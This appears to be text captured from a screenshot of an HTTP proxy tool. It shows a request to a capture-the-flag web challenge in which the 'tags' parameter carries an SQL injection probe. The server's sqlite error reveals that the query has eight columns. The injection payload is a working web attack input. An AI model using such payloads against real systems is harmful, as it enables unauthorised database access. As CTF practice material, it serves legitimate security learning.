 Request
Pretty Raw Hex
\n
1 GET /search?recipe_name=&description=&tags=')%20order%20by%20100-- HTTP/2
2 Host: cooking.chal.cyberjousting.com
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
\n
OperationalError
sqlite3.OperationalError: 1st ORDER BY term out of range -
should be between 1 and 8
Traceback (most recent call last)
File "/usr/local/lib/python3.11/site-packages/flask/app.py", line 1536, in __call__
return self.wsgi_app(environ, start_response)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/site-packages/flask/app.py", line 1514, in wsgi_app
response = self.handle_exception(e)
Inspector
Back
Query parameter
Name
tags
Value
')%20order%20by%20100--
Decoded from: URL encoding
') order by 100--
Cancel Apply changes